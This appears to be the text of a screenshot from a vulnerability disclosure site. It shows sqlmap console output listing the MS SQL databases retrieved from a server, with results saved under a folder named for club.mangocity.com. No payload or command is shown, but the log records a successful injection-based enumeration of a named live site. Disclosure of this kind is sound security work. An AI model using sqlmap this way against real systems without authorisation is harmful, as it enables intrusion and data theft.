 Sqlmap 1.0
[10:28:49] [INFO] retrieved:
[10:30:20] [INFO] retrieved: Northwind!
[10:45:11] [INFO] retrieved:
[10:46:48] [INFO] retrieved: pubs
[10:52:52] [INFO] retrieved:
[10:54:42] [INFO] retrieved: temp_mangobbs
[11:13:54] [INFO] retrieved:
[11:15:16] [INFO] retrieved: tempdb!
available databases [8]:
[*] [mangobbs!]
[*] [Northwind!]
[*] [tempdb!]
[*] master
[*] model
[*] msdb
[*] pubs
[*] temp_mangobbs
[11:24:39] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\club.mangocity.com'
[*] shutting down at 11:24:39
C:\Python27\sqlmap1.0>_
www.wooyun.org